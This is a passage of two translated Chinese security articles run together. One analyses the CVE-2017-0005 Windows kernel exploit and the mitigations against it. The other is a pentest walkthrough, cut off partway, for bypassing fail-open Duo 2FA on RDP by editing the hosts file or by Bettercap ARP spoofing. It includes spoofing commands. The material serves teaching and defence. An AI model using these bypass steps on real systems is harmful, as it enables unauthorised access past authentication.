7以及Windows 8),它们较少启用对应的漏洞防护功能。

从代码中我们可知,工具专门针对特定版本的Windows系统研发,具体版本为:

主版本号(Major release version)为5;

主版本号为6,次版本号(minor version)为0、1或者2。

这些版本对应的是Windows 2000以及Windows 8之间的[Windows操作系统](https://msdn.microsoft.com/en-us/library/windows/desktop/ms724832\(v=vs.85\).aspx),其中不包含Windows 8.1以及Windows

10。此外,仔细研究其中的系统架构检查代码后,我们发现漏洞利用代码针对的是64位操作系统。

下一阶段的载荷通过DLL反射技术完成加载。

**2.4 阶段4:漏洞利用程序**

环境检查通过后,攻击代码开始真正利用CVE-2017-0005这个Windows内核漏洞,最终造成内存崩溃,实现代码权限提升目的。

通过破坏PALETTE.pfnGetNearestFromPalentry中的一个指针,程序可以实现内存空间中的代码执行。微软安全研究员一直在密切跟踪这种利用技术,这种技术可以通过精心构造的PALETTE对象实现在内核中执行代码。此前我们在Duqu安全事件的一个样本中观察到这种漏洞利用技术,并于Virus

Bulletin

2015的[演讲](https://www.virusbulletin.com/uploads/pdf/conference_slides/2015/OhFlorio-VB2015.pdf)中介绍过这种技术。

如下代码片段中,我们可以看到PALETTE函数指针处于损坏状态:

漏洞利用代码调用NtGdiEngBitBlt这个原生API来触发[win32k!XLATEOBJ_iXlate](https://msdn.microsoft.com/en-us/library/windows/hardware/ff570642\(v=vs.85\).aspx)函数,后者使用了已损坏的那个处理函数。这样一来,控制流就会传递给之前已分配的一段shellcode。相对比而言,Duqu

2.0中的漏洞利用代码使用了Gdi32.dll中的[GetNearestPaletteIndex](https://msdn.microsoft.com/en-us/library/windows/desktop/dd144903\(v=vs.85\).aspx)函数,以便将程序执行权传递给损坏的回调处理函数。虽然这两个漏洞利用代码在某些地方有些相似,但根据这个不同点,我们可以判定这两个漏洞利用代码并不相关,此类漏洞利用技术有非常翔实的参考文档,因此也能解释这两段利用代码的相似性。

漏洞利用代码使用动态创建的系统调用(syscall)代码片段来调用原生的Windows API,如下所示。

shellcode执行期间的调用栈如下所示:

shellcode执行后,利用程序会使用一种常见的令牌交换(token-swapping)技术来将当前进程的权限提升到SYSTEM权限。在类似的EoP漏洞利用中我们经常可以看到这种技术。

**三、防护及检测方法**

前面提到过,这个零日漏洞利用程序没有针对诸如Windows

10之类的较新的系统。如果环境检查过程通过,那么漏洞利用代码就会在目标系统中执行,根据我们的测试结果,我们发现如果系统部署了其他的防护机制,那么漏洞利用程序就无法执行全部代码。我们可以分析一下这两种防护技术,一种是中期的防护方法,也可以称之为战术级防护方法,旨在打破漏洞利用的执行过程,另一种是长期的防护方法,也可以称之为战略级防护方法,旨在完全消除漏洞,阻止漏洞利用。

**3.1 战术级防护:阻止程序滥用pfnGetNearestFromPalentry**

漏洞利用代码中利用PALETTE.pfnGetNearestFromPalentry作为控制权传送点,微软安全研究员对这种技术已经跟踪了一段时间。事实上,我们一直在研究针对这种技术的战术级防护方法。2016年8月,在发布Windows

10周年更新版的同时,微软公布了一种战术级防护机制,目的在于防止程序滥用pfnGetNearestFromPalentry。当PALETTE函数指针被调用时,这种防护机制会检查函数指针的有效性,确保只有预定义的一组函数会被调用,防止相应的结构体被滥用。

**3.2 战略级防护**

除了上面描述的战术级防护机制外,Windows 10在64位内核中引入了SMEP、ASLR增强特性,也引入了基于虚拟化的安全(virtualization-based security,VBS)机制,可以阻止漏洞利用过程。

**3.2.1 管理模式执行保护**

SMEP(Supervisor Mode Execution Prevention,管理模式执行保护)是一种战略级防护特性,新版的Intel

CPU支持这一功能,自Windows 8以来,微软也引入了这种安全特性。

启用SMEP特性后,页表项(page table

entry,PTE)中的标志位作为用户/管理员(U/S)标志,可以指定页面处于用户模式或者内核模式。如果内核模式代码调用了某个用户模式页面,SMEP就会产生访问冲突,系统会触发错误检查过程,停止代码执行过程并报告安全冲突。这种机制可以阻止利用用户模式分配的可执行页面来运行内核模式下的shellcode,而这种运行机制是EoP漏洞利用程序常用的方法。

类似SMEP之类的战略级防护措施可以导致数以百计的EoP漏洞利用代码无效,从而显著提高攻击者的技术门槛,这类漏洞利用代码中不乏从内核态直接调用用户态shellcode的老式漏洞利用方法,如本文分析的CVE-2017-0005漏洞利用技术。

我们可以使用[Coreinfo](https://technet.microsoft.com/en-us/sysinternals/cc835722.aspx)这个工具来判断主机是否支持SMEP特性。该工具使用CPUID指令,在输出结果中显示支持SMEP特性的CPU以及平台。如下图所示,从工具的执行结果中,我们可知正在测试的CPU支持SMEP。Windows

8以及更高版本的Windows系统支持SMEP特性。

**3.2.2 Windows内核64位ASLR增强特性**

启用SMEP后,虽然攻击者被迫使用更为复杂的漏洞利用代码才能实施攻击行为,但根据安全会议以及安全事件中分享的技术方法,我们的确了解到有多种方法可能绕过SMEP保护机制。如使用内核ROP工具或者通过读写(RW)方法直接修改PTE都可以实现绕过目的。为了应对漏洞利用中不断出现的新技术,微软在Windows

10周年更新版中提供了[Windows内核64位ASLR增强特性](https://www.blackhat.com/docs/us-16/materials/us-16-Weston-Windows-10-Mitigation-Improvements.pdf),通过随机化的内核地址增强了SMEP功能,避免基于直接修改PTE实现的漏洞利用技术。

**3.2.3 基于虚拟化的安全**

VBS(virtualization-based

security,基于虚拟化的安全)增强特性可以从另一个角度来防止内核中执行恶意代码。比如,[设备保护(Device

Guard)](https://technet.microsoft.com/en-us/itpro/windows/keep-secure/introduction-to-device-guard-virtualization-based-security-and-code-integrity-policies)会阻止执行内核内存未签名区域中的代码,当然也会阻止内核EoP代码的执行。设备保护中的增强功能也可以保护MSR、控制寄存器以及描述符表寄存器(descriptor

table registers)。这样一来,对CR4控制寄存器(包括SMEP区域的数据)未授权的修改会被立即阻止。

**3.3 Windows Defender ATP功能**

在创造者更新版系统中,Windows Defender ATP可以检测通过修改CR4寄存器实现的SMEP攻击技术。Windows Defender

ATP可以监控CR4.SMEP标志,一旦出现不一致就会报告相应情况。此外,Windows Defender

ATP可以监控进程结构中的令牌区域状态,以检测令牌交换攻击。

**

**

**四、总结**

在较新的系统中,本文分析的CVE-2017-0005漏洞利用代码会直接停止工作,以避免引起用户警觉,因此这些系统不会受到该工具影响。攻击者没有特别去关注老版本的系统,但有意识地在规避新的硬件以及操作系统平台(如Windows

10周年更新版)中所使用的安全增强特性。虽然我们一直在针对特定的漏洞来发布特定的补丁,但从本文对攻击者行为的分析来看,系统内置的防御机制(如SMEP、ASLR增强机制以及VBS机制)可以提供一种弹性的防御屏障。

与创造者更新版一起发布的Windows Defender

ATP([公众预览版](https://blogs.microsoft.com/microsoftsecure/2017/03/13/whats-new-in-the-windows-defender-atp-creators-update-preview/))能够检测端点上的漏洞利用行为,进一步扩展了这种防御屏障。在即将发布的增强特性中,Windows Defender

ATP可以发布安全警报,以便安全操作人员第一时间察觉EoP攻击行为,采取对应的响应动作。大家可以阅读我们之前发表的分析跨进程注入技术的[文章](https://blogs.technet.microsoft.com/mmpc/2017/03/08/uncovering-cross-process-injection-with-windows-defender-atp/),进一步了解Windows Defender

ATP如何检测复杂的攻击行为。

除了加强对EoP利用技术的通用检测方法之外,微软安全研究员同时也在积极收集属于ZIRCONIUM的威胁情报以及特征信息,这一组织正是使用CVE-2017-0005漏洞利用技术的组织。我们会向Windows

Defender ATP客户推送综合威胁情报,分析正在活跃的攻击组织以及他们的攻击方法。

Windows 10企业版中集成了Windows Defender ATP,大家可以[免费试用](https://www.microsoft.com/en-us/WindowsForBusiness/windows-atp)。 | 社区文章 |

原文:<https://www.n00py.io/2018/08/bypassing-duo-two-factor-authentication-fail-open/>

在进行渗透测试时,如果能够通过远程桌面协议(RDP)连接到目标系统的话,通常是非常有利的。就我而言,一旦获得了执行各种操作所需的凭证,就会使用[rdesktop](https://linux.die.net/man/1/rdesktop

"rdesktop")或[xfreerdp](https://linux.die.net/man/1/xfreerdp

"xfreerdp")连接到相应的主机。可是,如果客户端使用[Duo](https://duo.com/

"Duo")为Windows上的RDP访问提供了相应的保护的话,这种方法就会遇到问题。实际上,这还是一个非常棘手的问题,特别是当端口3389是跳板机器上开放的唯一端口的时候,则需要绕道其他网络。上次遇到这种情况时,偶然发现[Alex

Lomas](https://twitter.com/alexlomas "Alex Lomas")在[Pen Test

Partners](https://www.pentestpartners.com/security-blog/abusing-duo-2fa/ "Pen

Test Partners")上发表了一篇文章,详细介绍了绕过这种双因子认证的具体方法。

当然,这种攻击方法能给奏效的前提是,目标机器已将其Duo配置为“失效开放(fail

open)”模式。不过,这种设置实际上是非常普遍的,毕竟这是其默认设置。如果系统将Duo 2FA配置为失效关闭(fail

closed),并且互联网无法正常连接或DNS存在问题,那么这种攻击将会失效。当然,对于所有组织而言,这种做法是无法接受的(当然,极少数组织除外),所以,失效开放(fail

open)是最为常见的配置。

在本文中,我们将通过两种方式来演示如何绕过这种认证方法:

* 假设:您可以在系统上获得shell

* 可以使用本地绕过方式

* 假设:您无法访问系统

* 可以使用基于网络的攻击方式

**本地绕过方式**

* * *

首先,设法获得shell。对于我来说,通常使用[CrackMapExec](https://github.com/byt3bl33d3r/CrackMapExec

"CrackMapExec") \+ [Metasploit](https://github.com/rapid7/metasploit-framework

"Metasploit")或[wmiexec.py](https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py

"wmiexec.py"),当然,除此之外,还有许多其他方法可用。利用不需要2FA认证的方法进入目标系统后,运行下列命令:

ipconfig /displaydns

通常情况下,我会将命令输出传递给一个文件,以防其内容过多,同时也便于解析。我们需要检查文件的内容,以找到相应的Duo API

DNS条目。当然,每个独立的Duo安装都会有一个不同的API端点与之对应。

如果由于某种原因,DNS缓存中没有任何内容的话,则需要触发身份验证请求。如果必须这样做的话,请避免使用已注册过Duo的帐户,因为这样的话,系统很可能会向其手机发送推送消息、短信或电子邮件。

下一步是编辑系统上的hosts文件。这一步需要具有管理员权限。

然后,需要备份原始hosts文件。备份后,请修改当前hosts文件。这一步非常简单,只需在hosts文件后面追加一个条目,将Duo

API端点映射到localhost即可。

此时,如果Duo设置为失效开放(fail open)的话,只需通过用户名和密码就可以进入系统了。完成后这些操作后,请恢复hosts文件。

**网络绕过方式**

* * *

如果您没有管理员凭据,或SMB/WMI/etc不可用的话,则可以通过中间人攻击(MITM)拒绝访问Duo API。

要执行该操作,我们可以借助于[Bettercap](https://github.com/bettercap/bettercap

"Bettercap")。人们通常Bettercap描述为“用于802.11、BLE和以太网网络侦察和攻击的瑞士军刀”。对于本文来说,我们将使用它执行ARP欺骗攻击和DNS欺骗攻击。

第一步是执行ARP欺骗。在这里,目标需要设置为我们尝试访问的IP。Bettercap会欺骗主机,让它相信我们就是默认网关。要完成该攻击,攻击者必须与受害者位于同一广播域中。否则的话,攻击者必须借助ARP欺骗之外的其他方法来完成MITM攻击。

安装运行Bettercap后,输入下列命令:

>set arp.spoof.targets [VICTIM IP]

>arp.spoof on

Bettercap将自动启用转发功能。

注意:您必须以root身份运行Bettercap才能启用转发功能。